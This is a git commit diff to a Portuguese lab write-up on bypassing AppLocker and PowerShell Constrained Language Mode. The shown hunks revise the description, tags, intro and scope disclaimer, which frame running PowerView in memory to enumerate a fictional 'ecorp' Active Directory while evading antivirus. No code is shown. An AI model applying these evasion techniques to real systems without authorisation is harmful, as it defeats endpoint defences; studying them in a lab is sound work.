





==== commit 2da159f0: "Artigo AppLocker + CLM: PoC completa (wrapper MSBuild, C#, PowerView, enumeração de AD)" ====
--- a/writeups/applocker-clm-bypass.html
+++ b/writeups/applocker-clm-bypass.html
@@ -4,7 +4,7 @@
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Bypass de AppLocker e Constrained Language Mode | lucas.albino</title>
-<meta name="description" content="Pesquisa de laboratório: contornando AppLocker e o Constrained Language Mode do PowerShell para recuperar Full Language e carregar ferramentas em memória.">
+<meta name="description" content="Laboratório completo: contornando AppLocker e o Constrained Language Mode do PowerShell com um wrapper via MSBuild para recuperar Full Language e carregar o PowerView em memória.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -36,65 +36,47 @@
       <div class="post-meta">
         <span>ago 2026</span>
         <span class="chip red">Red Team</span>
-        <span class="chip ad">Windows</span>
-        <span>pesquisa · lab</span>
+        <span class="chip ad">Windows · AD</span>
+        <span>lab · PoC</span>
       </div>
       <h1>Bypass de AppLocker e Constrained Language Mode</h1>
       <p style="color:var(--txt-dim);margin:0">
-        Uma estação de trabalho endurecida com AppLocker e PowerShell em Constrained Language Mode.
-        O objetivo: recuperar o Full Language e carregar ferramentas de pós-exploração em memória,
-        sem tocar o disco em diretório proibido.
+        Uma estação do domínio <code>ecorp</code> com AppLocker e Constrained Language Mode ativos.
+        O plano: recuperar um PowerShell em <strong>Full Language</strong> e rodar o PowerView em
+        memória para enumerar o Active Directory, sem tocar o disco onde o antivírus e o AppLocker
+        estão de guarda.
       </p>
     </div>
 
     <div class="disclosure">
       <strong>// escopo</strong><br>
-      Pesquisa conduzida em laboratório próprio e isolado, sem qualquer relação com sistemas de
-      produção ou ativos de terceiros. Fins estritamente educacionais. Aplicar estas técnicas em
-      ambientes sem autorização prévia é ilegal.
+      Laboratório próprio e isolado, reproduzindo o cenário do livro <em>How to Hack Like a Legend:
+      Breaking Windows</em> (Sparc Flow). Domínio e dados são fictícios. Fins estritamente
+      educacionais; aplicar estas técnicas sem autorização é ilegal.
     </div>
 
     <h2>Objetivo</h2>
     <p>
